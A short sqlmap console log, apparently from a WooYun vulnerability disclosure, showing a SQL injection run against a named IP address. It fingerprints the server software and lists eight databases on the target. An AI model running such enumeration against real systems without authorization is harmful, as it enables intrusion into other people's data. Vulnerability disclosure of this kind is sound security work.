 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:07:36] [INFO] fetching database names
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sbc_caigou_bak
[*] sbc_caigou_new
[*] tempdb
[22:07:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[22:07:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/202.116.160.99'
www.wooyun.org